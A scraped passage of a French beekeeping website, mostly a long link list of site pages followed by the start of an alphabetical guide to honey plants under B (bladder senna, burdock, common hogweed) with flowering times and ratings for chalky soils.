<li class="page_item page-item-2634"><a href="https://www.aubonmiel.com/petit-sylvere/">PETIT Sylvère</a></li>
<li class="page_item page-item-2639"><a href="https://www.aubonmiel.com/peyronnard-marc/">PEYRONNARD Marc</a></li>
<li class="page_item page-item-2037"><a href="https://www.aubonmiel.com/pfefferle-karl/">PFEFFERLE Karl</a></li>
<li class="page_item page-item-3829"><a href="https://www.aubonmiel.com/philippe-jean-marie/">PHILIPPE Jean-Marie</a></li>
<li class="page_item page-item-15737"><a href="https://www.aubonmiel.com/piege-frelon-asiatique/">Piège frelon asiatique</a></li>
<li class="page_item page-item-9725"><a href="https://www.aubonmiel.com/ronsard-lamour-pique-par-une-abeille/">Pierre de Ronsard &#8211; L&rsquo;amour piqué par une abeille</a></li>
<li class="page_item page-item-10041"><a href="https://www.aubonmiel.com/javaudin/">Pierre Javaudin</a></li>
<li class="page_item page-item-9353"><a href="https://www.aubonmiel.com/tavoillot/">Pierre-Henri Tavoillot</a></li>
<li class="page_item page-item-13437"><a href="https://www.aubonmiel.com/bannwarth/">Pierre-Olivier BANNWARTH</a></li>
<li class="page_item page-item-2945"><a href="https://www.aubonmiel.com/pinquilly-yves/">PINQUILLY Yves</a></li>
<li class="page_item page-item-2723"><a href="https://www.aubonmiel.com/piquee-jacques/">PIQUEE Jacques</a></li>
<li class="page_item page-item-5855"><a href="https://www.aubonmiel.com/plantations-melliferes-arbres-et-arbustes/">Plantations mellifères &#8211; Arbres et arbustes</a></li>
<li class="page_item page-item-5162"><a href="https://www.aubonmiel.com/plantes-melliferes-calendrier/">Plantes &#038; fleurs mellifères &#8211; Calendrier</a></li>
<li class="page_item page-item-4314"><a href="https://www.aubonmiel.com/plantes-melliferes-a/">Plantes mellifères &#8211; A</a></li>
<li class="page_item page-item-4329 current_page_item"><a href="https://www.aubonmiel.com/plantes-melliferes-b/" aria-current="page">Plantes mellifères &#8211; B</a></li>
<li class="page_item page-item-4351"><a href="https://www.aubonmiel.com/plantes-melliferes-c/">Plantes mellifères &#8211; C</a></li>
<li class="page_item page-item-4375"><a href="https://www.aubonmiel.com/plantes-melliferes-d/">Plantes mellifères &#8211; DE</a></li>
<li class="page_item page-item-4393"><a href="https://www.aubonmiel.com/plantes-melliferes-fgh/">Plantes mellifères &#8211; FGH</a></li>
<li class="page_item page-item-4402"><a href="https://www.aubonmiel.com/plantes-melliferes-ijkl/">Plantes mellifères &#8211; IJKL</a></li>
<li class="page_item page-item-4404"><a href="https://www.aubonmiel.com/plantes-melliferes-mnop/">Plantes mellifères &#8211; MNOP</a></li>
<li class="page_item page-item-4405"><a href="https://www.aubonmiel.com/plantes-melliferes-qrs/">Plantes mellifères &#8211; QRS</a></li>
<li class="page_item page-item-4408"><a href="https://www.aubonmiel.com/plantes-melliferes-tuvwxyz/">Plantes mellifères &#8211; TUVWXYZ</a></li>
<li class="page_item page-item-14714"><a href="https://www.aubonmiel.com/poeme-dolivier-adam-les-abeilles-zelees/">Poème d’Olivier Adam</a></li>
<li class="page_item page-item-9648"><a href="https://www.aubonmiel.com/poesie/">Poésie sur les abeilles</a></li>
<li class="page_item page-item-4213"><a href="https://www.aubonmiel.com/pohl-friedrich/">POHL Friedrich</a></li>
<li class="page_item page-item-12670"><a href="https://www.aubonmiel.com/points-de-vente/">Points de vente</a></li>
<li class="page_item page-item-1212"><a href="https://www.aubonmiel.com/poires-a-la-badiane-et-au-miel/">Poires à la badiane et au miel</a></li>
<li class="page_item page-item-691"><a href="https://www.aubonmiel.com/pomme-au-four-au-miel-et-gingembre/">Pomme au four au miel et gingembre</a></li>
<li class="page_item page-item-849"><a href="https://www.aubonmiel.com/pommes-au-miel-et-cardamone/">Pommes au miel et cardamome</a></li>
<li class="page_item page-item-7945"><a href="https://www.aubonmiel.com/population-ruche/">Population d&rsquo;une ruche</a></li>
<li class="page_item page-item-830"><a href="https://www.aubonmiel.com/poulet-a-la-cretoise/">Poulet à la crétoise</a></li>
<li class="page_item page-item-395"><a href="https://www.aubonmiel.com/poulet-au-miel-wok/">Poulet au miel Wok</a></li>
<li class="page_item page-item-5323"><a href="https://www.aubonmiel.com/poulet-aux-coings/">Poulet aux coings</a></li>
<li class="page_item page-item-1173"><a href="https://www.aubonmiel.com/poulet-marine-au-miel-et-brocolis/">Poulet mariné au miel et brocolis</a></li>
<li class="page_item page-item-455"><a href="https://www.aubonmiel.com/poulet-roti-dore-au-miel/">Poulet rôti doré au miel</a></li>
<li class="page_item page-item-3813"><a href="https://www.aubonmiel.com/prodhomme-alfred/">PRODHOMME Alfred</a></li>
<li class="page_item page-item-14288"><a href="https://www.aubonmiel.com/produits-de-beaute-maison-a-la-cire-dabeille/">Produits de beauté maison à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-8409"><a href="https://www.aubonmiel.com/propolis/">propolis</a></li>
<li class="page_item page-item-5078"><a href="https://www.aubonmiel.com/qualite-et-analyse-du-miel/">Qualité et analyse du miel</a></li>
<li class="page_item page-item-6107"><a href="https://www.aubonmiel.com/les-parrains/">Quelques parrains</a></li>
<li class="page_item page-item-8127"><a href="https://www.aubonmiel.com/quelques-pollens-de-fleurs-au-rythme-des-saisons/">Quelques pollens de fleurs au rythme des saisons</a></li>
<li class="page_item page-item-10474"><a href="https://www.aubonmiel.com/quendolo-daniel/">QUENDOLO Daniel</a></li>
<li class="page_item page-item-7391"><a href="https://www.aubonmiel.com/quesnel-l/">QUESNEL L</a></li>
<li class="page_item page-item-12755"><a href="https://www.aubonmiel.com/questions-reponses-sur-le-miel/">Questions-réponses sur le miel</a></li>
<li class="page_item page-item-10521"><a href="https://www.aubonmiel.com/radhouen-chihaoui/">RADHOUEN Chihaoui</a></li>
<li class="page_item page-item-2211"><a href="https://www.aubonmiel.com/ravazzi-gianni/">RAVAZZI Gianni</a></li>
<li class="page_item page-item-2492"><a href="https://www.aubonmiel.com/raynal-cartabas-claudette/">RAYNAL- CARTABAS Claudette</a></li>
<li class="page_item page-item-6577"><a href="https://www.aubonmiel.com/raynal-roques-aline/">RAYNAL-ROQUES Aline</a></li>
<li class="page_item page-item-11810"><a href="https://www.aubonmiel.com/recette-candi/">Recette candi</a></li>
<li class="page_item page-item-14285"><a href="https://www.aubonmiel.com/recette-encaustique-a-la-cire-dabeille/">Recettes :  encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10373"><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupération essaims d&rsquo;abeilles</a></li>
<li class="page_item page-item-3904"><a href="https://www.aubonmiel.com/regard-andre/">REGARD André</a></li>
<li class="page_item page-item-6779"><a href="https://www.aubonmiel.com/regist-elevage-2/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-15265"><a href="https://www.aubonmiel.com/regist-elevage/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-13424"><a href="https://www.aubonmiel.com/renault/">Renault</a></li>
<li class="page_item page-item-3189"><a href="https://www.aubonmiel.com/renault-laurent/">RENAULT Laurent</a></li>
<li class="page_item page-item-2669"><a href="https://www.aubonmiel.com/resimont-edy/">RESIMONT Edy</a></li>
<li class="page_item page-item-6572"><a href="https://www.aubonmiel.com/ressources-plantes-fleurs/">Ressources plantes &#038; fleurs</a></li>
<li class="page_item page-item-12433"><a href="https://www.aubonmiel.com/revue-de-presse/">Revue de presse</a></li>
<li class="page_item page-item-10738"><a href="https://www.aubonmiel.com/revues-apicoles/">Revues apicoles</a></li>
<li class="page_item page-item-2159"><a href="https://www.aubonmiel.com/ricard-michel/">RICARD Michel</a></li>
<li class="page_item page-item-2050"><a href="https://www.aubonmiel.com/riondet-jean/">RIONDET Jean</a></li>
<li class="page_item page-item-3823"><a href="https://www.aubonmiel.com/robaux-pierre/">ROBAUX Pierre</a></li>
<li class="page_item page-item-14368"><a href="https://www.aubonmiel.com/roc-domerego-coronavirus/">Roc Domerego &#8211; Réflexion sur coronavirus &#8211; 24 avril 2020</a></li>
<li class="page_item page-item-12270"><a href="https://www.aubonmiel.com/roche-francois-mathieu-beatrice/">Roche François &#038; Mathieu Béatrice</a></li>
<li class="page_item page-item-2921"><a href="https://www.aubonmiel.com/rogez-leon/">ROGEZ Léon</a></li>
<li class="page_item page-item-2341"><a href="https://www.aubonmiel.com/rossini-gerard/">ROSSINI Gérard</a></li>
<li class="page_item page-item-687"><a href="https://www.aubonmiel.com/roti-de-porc-a-la-moutarde-et-au-miel/">Rôti de porc à la moutarde et au miel</a></li>
<li class="page_item page-item-2194"><a href="https://www.aubonmiel.com/royan-christian-roth-christian-lionel/">ROYAN Christian &#038; ROTH Christian-Lionel</a></li>
<li class="page_item page-item-13984"><a href="https://www.aubonmiel.com/ruche-au-cryptoportique-de-reims/">Ruche au cryptoportique de Reims</a></li>
<li class="page_item page-item-8227"><a href="https://www.aubonmiel.com/ruche-aumoniere/">Ruche Aumonière</a></li>
<li class="page_item page-item-6121"><a href="https://www.aubonmiel.com/ruche-dadant/">Ruche Dadant</a></li>
<li class="page_item page-item-6201"><a href="https://www.aubonmiel.com/ruche-gratte-ciel/">Ruche gratte-ciel</a></li>
<li class="page_item page-item-6150"><a href="https://www.aubonmiel.com/ruche-kenyane-tbh/">Ruche kenyane TBH</a></li>
<li class="page_item page-item-6130"><a href="https://www.aubonmiel.com/ruche-langstroth/">Ruche Langstroth</a></li>
<li class="page_item page-item-6136"><a href="https://www.aubonmiel.com/ruche-layens/">Ruche Layens</a></li>
<li class="page_item page-item-6155"><a href="https://www.aubonmiel.com/ruche-lucitana/">Ruche Lucitana</a></li>
<li class="page_item page-item-8218"><a href="https://www.aubonmiel.com/ruche-nationale-britanique/">Ruche Nationale britanique</a></li>
<li class="page_item page-item-6172"><a href="https://www.aubonmiel.com/ruche-paille/">Ruche paille</a></li>
<li class="page_item page-item-6158"><a href="https://www.aubonmiel.com/ruche-tanzanienne/">Ruche tanzanienne</a></li>
<li class="page_item page-item-6183"><a href="https://www.aubonmiel.com/ruche-tonelli/">Ruche Tonelli</a></li>
<li class="page_item page-item-6166"><a href="https://www.aubonmiel.com/ruche-tronc/">Ruche tronc</a></li>
<li class="page_item page-item-6127"><a href="https://www.aubonmiel.com/ruche-voirnot/">Ruche Voirnot</a></li>
<li class="page_item page-item-6134"><a href="https://www.aubonmiel.com/ruche-warre/">Ruche Warré</a></li>
<li class="page_item page-item-6144"><a href="https://www.aubonmiel.com/ruche-wbc/">Ruche WBC</a></li>
<li class="page_item page-item-11206"><a href="https://www.aubonmiel.com/rucher-cernay/">rucher cernay</a></li>
<li class="page_item page-item-8766"><a href="https://www.aubonmiel.com/rucher-dormes/">Rucher d&rsquo;Ormes</a></li>
<li class="page_item page-item-15674"><a href="https://www.aubonmiel.com/ruche-a-barrettes-top-bar-warre-kenyane/">Ruches à barrettes (Top bar) Warré, Kenyane</a></li>
<li class="page_item page-item-8109"><a href="https://www.aubonmiel.com/ruches-artistiques/">Ruches artistiques</a></li>
<li class="page_item page-item-9633"><a href="https://www.aubonmiel.com/ruches-dartistes/">Ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-14592"><a href="https://www.aubonmiel.com/anne-desmazures/">Ruches d&rsquo;artistes &#8211; Anne DESMAZURES</a></li>
<li class="page_item page-item-14594"><a href="https://www.aubonmiel.com/jean-louis-dohr/">Ruches d&rsquo;artistes &#8211; Jean-Louis DOHR</a></li>
<li class="page_item page-item-14580"><a href="https://www.aubonmiel.com/olivier-adam/">Ruches d&rsquo;artistes &#8211; Olivier ADAM &#8211; Poète</a></li>
<li class="page_item page-item-14590"><a href="https://www.aubonmiel.com/patrick-cherriere/">Ruches d&rsquo;artistes &#8211; Patrick CHERRIERE</a></li>
<li class="page_item page-item-14582"><a href="https://www.aubonmiel.com/yannick-blanchard/">Ruches d&rsquo;artistes &#8211; Yannick BLANCHARD</a></li>
<li class="page_item page-item-16025"><a href="https://www.aubonmiel.com/ruches-decorees-1/">Ruches décorées &#8211; 1</a></li>
<li class="page_item page-item-16046"><a href="https://www.aubonmiel.com/ruches-decorees-2/">Ruches décorées &#8211; 2</a></li>
<li class="page_item page-item-11096"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-2/">Ruches du monde &#8211; les ruches contemporaines  2</a></li>
<li class="page_item page-item-11195"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-3/">Ruches du monde &#8211; les ruches contemporaines  3</a></li>
<li class="page_item page-item-10998"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines/">Ruches du monde &#8211; les ruches contemporaines 1</a></li>
<li class="page_item page-item-11108"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-2/">Ruches du monde &#8211; les ruches des villes signées  2</a></li>
<li class="page_item page-item-11000"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees/">Ruches du monde &#8211; les ruches des villes signées 1</a></li>
<li class="page_item page-item-11146"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-3/">Ruches du monde &#8211; les ruches des villes signées 3</a></li>
<li class="page_item page-item-10997"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/">Ruches du monde &#8211; les ruches traditionnelles  &#8211; 1</a></li>
<li class="page_item page-item-11049"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles-2/">Ruches du monde &#8211; les ruches traditionnelles 2</a></li>
<li class="page_item page-item-16014"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes/">Ruches et oeuvres d&rsquo;artistes</a></li>
<li class="page_item page-item-16016"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-2/">Ruches et oeuvres d&rsquo;artistes &#8211; 2</a></li>
<li class="page_item page-item-16022"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-3/">Ruches et oeuvres d&rsquo;artistes &#8211; 3</a></li>
<li class="page_item page-item-16032"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-4/">Ruches et oeuvres d&rsquo;artistes &#8211; 4</a></li>
<li class="page_item page-item-16038"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-5/">Ruches et oeuvres d&rsquo;artistes &#8211; 5</a></li>
<li class="page_item page-item-4859"><a href="https://www.aubonmiel.com/ruchette-5-cadres/">Ruchette 5 cadres</a></li>
<li class="page_item page-item-2053"><a href="https://www.aubonmiel.com/rustica/">RUSTICA</a></li>
<li class="page_item page-item-2676"><a href="https://www.aubonmiel.com/ryde-johanna/">RYDE Johanna</a></li>
<li class="page_item page-item-15435"><a href="https://www.aubonmiel.com/eco-ruche-sequiper/">S&rsquo;équiper pour l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-3194"><a href="https://www.aubonmiel.com/sabot-jean/">SABOT Jean</a></li>
<li class="page_item page-item-2143"><a href="https://www.aubonmiel.com/sagot-abbe/">SAGOT Abbé</a></li>
<li class="page_item page-item-10006"><a href="https://www.aubonmiel.com/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-14588"><a href="https://www.aubonmiel.com/sandrine-brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-9916"><a href="https://www.aubonmiel.com/sanef-annee-2015-animation/">SANEF &#8211; Année 2015 &#8211; animation</a></li>
<li class="page_item page-item-8176"><a href="https://www.aubonmiel.com/lete-2014/">SANEF &#8211; L&rsquo;année 2014</a></li>
<li class="page_item page-item-9395"><a href="https://www.aubonmiel.com/sanef2015/">SANEF &#8211; Le rucher en 2015</a></li>
<li class="page_item page-item-12578"><a href="https://www.aubonmiel.com/santa-montefiore/">Santa MONTEFIORE</a></li>
<li class="page_item page-item-12095"><a href="https://www.aubonmiel.com/seeley-thomas-d/">SEELEY Thomas D.</a></li>
<li class="page_item page-item-2497"><a href="https://www.aubonmiel.com/senne-andre/">SENNE André</a></li>
<li class="page_item page-item-2503"><a href="https://www.aubonmiel.com/seralini-gilles-eric/">SERALINI Gilles-Eric</a></li>
<li class="page_item page-item-7915"><a href="https://www.aubonmiel.com/sigles-utilises-en-apiculture/">Sigles utilisés en apiculture</a></li>
<li class="page_item page-item-6898"><a href="https://www.aubonmiel.com/silberfeld-thomas-reeb-catherine/">SILBERFELD Thomas  &#8211; REEB Catherine</a></li>
<li class="page_item page-item-1601"><a href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Sites apiculteurs</a></li>
<li class="page_item page-item-4091"><a href="https://www.aubonmiel.com/six-anne-jacques/">SIX Anne &#038; Jacques</a></li>
<li class="page_item page-item-2547"><a href="https://www.aubonmiel.com/skadow-ulrike/">SKADOW Ulrike</a></li>
<li class="page_item page-item-3808"><a href="https://www.aubonmiel.com/snelgrove-l-e/">SNELGROVE L-E</a></li>
<li class="page_item page-item-13726"><a href="https://www.aubonmiel.com/sophie-adriansen-benjamin-strickler/">Sophie ADRIANSEN &#038; Benjamin STRICKLER</a></li>
<li class="page_item page-item-7254"><a href="https://www.aubonmiel.com/sourbe-t/">SOURBE T</a></li>
<li class="page_item page-item-11302"><a href="https://www.aubonmiel.com/sources-documentaires-du-site/">Sources documentaires du site</a></li>
<li class="page_item page-item-7359"><a href="https://www.aubonmiel.com/spurgen-armin/">SPURGEN  Armin</a></li>
<li class="page_item page-item-8453"><a href="https://www.aubonmiel.com/squire-david/">Squire David</a></li>
<li class="page_item page-item-9661"><a href="https://www.aubonmiel.com/stangaciu-stephan/">STANGACIU Stephan</a></li>
<li class="page_item page-item-2926"><a href="https://www.aubonmiel.com/starosta-paul/">STAROSTA Paul</a></li>
<li class="page_item page-item-6760"><a href="https://www.aubonmiel.com/statuts-des-entreprises-apicoles/">Statuts des entreprises apicoles</a></li>
<li class="page_item page-item-14043"><a href="https://www.aubonmiel.com/stephane-delavallade-aux-origines/">Stéphane Delavallade &#8211; Aux origines</a></li>
<li class="page_item page-item-14009"><a href="https://www.aubonmiel.com/evocation-provencale/">Stéphane Delavallade &#8211; Evocation provençale &#8211;</a></li>
<li class="page_item page-item-14073"><a href="https://www.aubonmiel.com/stephane-delavallade-la-montagne/">Stéphane Delavallade &#8211; La montagne</a></li>
<li class="page_item page-item-14024"><a href="https://www.aubonmiel.com/stephane-delavallade/">Stephane DELAVALLADE &#8211; Les compositions</a></li>
<li class="page_item page-item-2760"><a href="https://www.aubonmiel.com/steque-max/">STEQUE Max</a></li>
<li class="page_item page-item-2163"><a href="https://www.aubonmiel.com/storch-henry/">STORCH Henry</a></li>
<li class="page_item page-item-6401"><a href="https://www.aubonmiel.com/structure-dune-fleur/">Structure d&rsquo;une fleur</a></li>
<li class="page_item page-item-15428"><a href="https://www.aubonmiel.com/structure-eco-ruche/">Structure de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15686"><a href="https://www.aubonmiel.com/structure-ruche-warre-kenyane/">Structure ruche Warré / kenyane</a></li>
<li class="page_item page-item-8822"><a href="https://www.aubonmiel.com/surfaces-dinteret-ecologique-sie/">Surfaces d&rsquo;Intérêt Ecologique (SIE)</a></li>
<li class="page_item page-item-2970"><a href="https://www.aubonmiel.com/swilling-charles-albert/">SWILLING Charles-Albert</a></li>
<li class="page_item page-item-15257"><a href="https://www.aubonmiel.com/sylla-de-saint-pierre/">Sylla De Saint Pierre</a></li>
<li class="page_item page-item-14616"><a href="https://www.aubonmiel.com/sylvie-plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-2063"><a href="https://www.aubonmiel.com/syndicat-national-dapiculture/">Syndicat National d&rsquo;Apiculture</a></li>
<li class="page_item page-item-5031"><a href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats &#038; Associations apicoles</a></li>
<li class="page_item page-item-1345"><a href="https://www.aubonmiel.com/tableau-recettes/">Tableau recettes</a></li>
<li class="page_item page-item-12805"><a href="https://www.aubonmiel.com/tajine-dagneau-au-miel/">Tajine d&rsquo;agneau au miel ( présenté à France 3 &#8211; Champagne -Ardenne )</a></li>
<li class="page_item page-item-9365"><a href="https://www.aubonmiel.com/tamis/">Tamis filtre pour trouver la reine</a></li>
<li class="page_item page-item-2345"><a href="https://www.aubonmiel.com/tardieu-vincent/">TARDIEU Vincent</a></li>
<li class="page_item page-item-856"><a href="https://www.aubonmiel.com/tartare-de-saumon-au-gingembre/">Tartare de saumon au gingembre</a></li>
<li class="page_item page-item-2352"><a href="https://www.aubonmiel.com/tautz-jurgen/">TAUTZ Jürgen</a></li>
<li class="page_item page-item-3101"><a href="https://www.aubonmiel.com/terre-sauvage/">TERRE SAUVAGE</a></li>
<li class="page_item page-item-8346"><a href="https://www.aubonmiel.com/test/">test</a></li>
<li class="page_item page-item-2512"><a href="https://www.aubonmiel.com/testart-jacques/">TESTART Jacques</a></li>
<li class="page_item page-item-16101"><a href="https://www.aubonmiel.com/theodore-botrel/">Théodore Botrel</a></li>
<li class="page_item page-item-2809"><a href="https://www.aubonmiel.com/thivin-serge/">THIVIN Serge</a></li>
<li class="page_item page-item-2765"><a href="https://www.aubonmiel.com/thun-maria/">THUN Maria</a></li>
<li class="page_item page-item-8852"><a href="https://www.aubonmiel.com/tiphagne-frederic/">TIPHAGNE Frédéric</a></li>
<li class="page_item page-item-2078"><a href="https://www.aubonmiel.com/tourneret-eric/">TOURNERET Eric</a></li>
<li class="page_item page-item-6801"><a href="https://www.aubonmiel.com/tracabilite/">Traçabilité</a></li>
<li class="page_item page-item-10915"><a href="https://www.aubonmiel.com/traduction-francais-anglais/">Traduction français / anglais</a></li>
<li class="page_item page-item-2611"><a href="https://www.aubonmiel.com/tremblay-benoit/">TRAMBLAY Benoît</a></li>
<li class="page_item page-item-12492"><a href="https://www.aubonmiel.com/transbiofruit/">TransBioFruit</a></li>
<li class="page_item page-item-1589"><a href="https://www.aubonmiel.com/tropilaelaps-clareae/">Tropilaelaps clareae</a></li>
<li class="page_item page-item-2060"><a href="https://www.aubonmiel.com/union-nationale-de-lapiculture-francaise/">Union Nationale de l&rsquo;Apiculture Française</a></li>
<li class="page_item page-item-2416"><a href="https://www.aubonmiel.com/unstead-sue/">UNSTEAD Sue</a></li>
<li class="page_item page-item-3876"><a href="https://www.aubonmiel.com/vaillant-jean/">VAILLANT Jean</a></li>
<li class="page_item page-item-12504"><a href="https://www.aubonmiel.com/valeix-valerie/">VALEIX Valérie</a></li>
<li class="page_item page-item-4183"><a href="https://www.aubonmiel.com/valli-eric/">Valli Eric</a></li>
<li class="page_item page-item-7432"><a href="https://www.aubonmiel.com/van-cauwelaert-didier/">VAN CAUWELAERT Didier</a></li>
<li class="page_item page-item-2421"><a href="https://www.aubonmiel.com/vandersteen-willy/">VANDERSTEEN Willy</a></li>
<li class="page_item page-item-2167"><a href="https://www.aubonmiel.com/vanhee-roger/">VANHEE Roger</a></li>
<li class="page_item page-item-6238"><a href="https://www.aubonmiel.com/varroa-acide-formique/">Varroa &#8211; Acide formique</a></li>
<li class="page_item page-item-2644"><a href="https://www.aubonmiel.com/2644-2/">VB FILMS</a></li>
<li class="page_item page-item-2524"><a href="https://www.aubonmiel.com/veillerette-francois/">VEILLERETTE François</a></li>
<li class="page_item page-item-12029"><a href="https://www.aubonmiel.com/vereecken-nicolas/">VEREECKEN Nicolas</a></li>
<li class="page_item page-item-8546"><a href="https://www.aubonmiel.com/veuille-gilbert/">VEUILLE Gilbert</a></li>
<li class="page_item page-item-9705"><a href="https://www.aubonmiel.com/hugo/">Victor Hugo &#8211; L&rsquo;abeille -Le manteau impérial &#8211;</a></li>
<li class="page_item page-item-12020"><a href="https://www.aubonmiel.com/vidaling-raphaelle-teisseire-laurent/">VIDALING Raphaëlle &#038; TEISSEIRE Laurent</a></li>
<li class="page_item page-item-11848"><a href="https://www.aubonmiel.com/videos-pollinisateurs-sauvages/">Vidéos pollinisateurs sauvages</a></li>
<li class="page_item page-item-2357"><a href="https://www.aubonmiel.com/vignolle-gilbert/">VIGNOLLE Gilbert</a></li>
<li class="page_item page-item-7472"><a href="https://www.aubonmiel.com/vincenot-henri/">VINCENOT Henri</a></li>
<li class="page_item page-item-13951"><a href="https://www.aubonmiel.com/virginie-mougel-phototographe/">Virginie Mougel &#8211; Phototographe</a></li>
<li class="page_item page-item-9852"><a href="https://www.aubonmiel.com/visite-sandrine-belier/">Visite Sandrine Bélier &#8211; rucher jardin des marais</a></li>
<li class="page_item page-item-2364"><a href="https://www.aubonmiel.com/volot-frederique/">VOLOT Frédérique</a></li>
<li class="page_item page-item-2369"><a href="https://www.aubonmiel.com/von-frish-karl/">VON FRISH Karl</a></li>
<li class="page_item page-item-9192"><a href="https://www.aubonmiel.com/orlow/">Von ORLOW Mélanie</a></li>
<li class="page_item page-item-2897"><a href="https://www.aubonmiel.com/wabbes-marie/">WABBES Marie</a></li>
<li class="page_item page-item-7042"><a href="https://www.aubonmiel.com/waring-claire-2/">WARING Claire</a></li>
<li class="page_item page-item-2172"><a href="https://www.aubonmiel.com/warre-abbe/">WARRE Abbé</a></li>
<li class="page_item page-item-13828"><a href="https://www.aubonmiel.com/watt-fiona-rachel-wells/">WATT Fiona &#038; Rachel Wells</a></li>
<li class="page_item page-item-2374"><a href="https://www.aubonmiel.com/weiss-karl-2/">WEISS Karl</a></li>
<li class="page_item page-item-9696"><a href="https://www.aubonmiel.com/wilmart/">Wilmart Philippe &#8211; La fleur &#8211; L&rsquo;automne</a></li>
<li class="page_item page-item-10338"><a href="https://www.aubonmiel.com/wilson-rich/">WILSON-RICH</a></li>
<li class="page_item page-item-10471"><a href="https://www.aubonmiel.com/wilson-rich-2/">WILSON-RICH Noah</a></li>
<li class="page_item page-item-6218"><a href="https://www.aubonmiel.com/yprema-moroni/">YPREMA &#8211; MORONI</a></li>
<li class="page_item page-item-13761"><a href="https://www.aubonmiel.com/yves-le-conte/">Yves LE CONTE</a></li>
<li class="page_item page-item-13850"><a href="https://www.aubonmiel.com/yves-robert/">Yves ROBERT</a></li>
<li class="page_item page-item-2183"><a href="https://www.aubonmiel.com/zeiler-claus/">ZEILER Claus</a></li>
<li class="page_item page-item-2056"><a href="https://www.aubonmiel.com/zimmer-raymond/">ZIMMER Raymond</a></li>
<li class="page_item page-item-14635"><a href="https://www.aubonmiel.com/zyplox/">ZYPLOX</a></li>
</ul></div>
			</div><!-- #access -->

<p id="message">Plus d'abeilles, plus de pollinisation, plus de plantes, plus d'animaux, plus d'hommes</p>

		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-4329" class="post-4329 page type-page status-publish hentry">
											<h1 class="entry-title">Plantes mellifères &#8211; B</h1>
					
					<div class="entry-content">
						<hr />
<div>
<h3 style="text-align: center;"><strong><a title="A – Plantes mellifères" href="https://www.aubonmiel.com/plantes-melliferes-a/">A</a> &#8211; B &#8211; <a title="Plantes mellifères – C" href="https://www.aubonmiel.com/plantes-melliferes-c/">C</a> &#8211; <a title="Plantes mellifères – DE" href="https://www.aubonmiel.com/plantes-melliferes-d/">DE</a> &#8211; <a title="Plantes mellifères – FGH" href="https://www.aubonmiel.com/plantes-melliferes-fgh/">F G H</a> &#8211; <a title="Plantes mellifères – IJKL" href="https://www.aubonmiel.com/plantes-melliferes-ijkl/">I J K L</a> &#8211; <a title="Plantes mellifères – MNOP" href="https://www.aubonmiel.com/plantes-melliferes-mnop/">MNOP</a> &#8211; <a title="Plantes mellifères – QRS" href="https://www.aubonmiel.com/plantes-melliferes-qrs/">QRS</a> &#8211; <a title="Plantes mellifères – TUVWXYZ" href="https://www.aubonmiel.com/plantes-melliferes-tuvwxyz/">TUVWXYZ</a></strong></h3>
<p style="text-align: center;"><strong><em><span style="color: #ff0000;">Appréciation pour terrains calcaires notée: *** pour excellent et ** pour bon</span></em></strong></p>
</div>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/baguenaudier.jpg"><img class="alignleft size-full wp-image-4508" title="baguenaudier" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/baguenaudier.jpg" alt="" width="220" height="150" /></a>BAGUENAUDIER</strong> </span><em>(Colutea arborescens)- </em>Arbuste <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em></div>
<div><em>Floraison : mai &#8211; juil </em></div>
<h4>Légumineuses &#8211; Bien visité par les abeilles car très florifère et mellifère.</h4>
<div></div>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bardane.jpg"><img loading="lazy" class="alignleft size-full wp-image-4516" title="bardane" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bardane.jpg" alt="" width="220" height="150" /></a>BARDANE</strong> </span><em>(Lappa major) <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em></em></div>
<div><em>Floraison : juil &#8211; août</em></div>
<h4>C&rsquo;est une plante très mellifère, les abeilles y récoltent un nectar abondant donnant du miel de bonne qualité.</h4>
<hr />
<h4><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/berce-commune.jpg"><img loading="lazy" class="alignleft size-full wp-image-4944" title="berce-commune" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/berce-commune.jpg" alt="" width="220" height="150" /></a><span style="color: #0000ff;"><strong>BERCE COMMUNE</strong> </span><em>(Heracleum sphondylium) <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em><br />
</em><em>Floraison: juin &#8211; sept.; Nectar : 2 ; Pollen: 1</em></h4>
<h4>Famille des Apiacées. Plante vivace et sauvage  de 60 cm à 1 m de haut. Certaines variétés sont toxiques et provoquent des brûlures au soleil. Très mellifère.</h4>
<hr />
<h4><span style="color: #0000ff;"><strong><br />
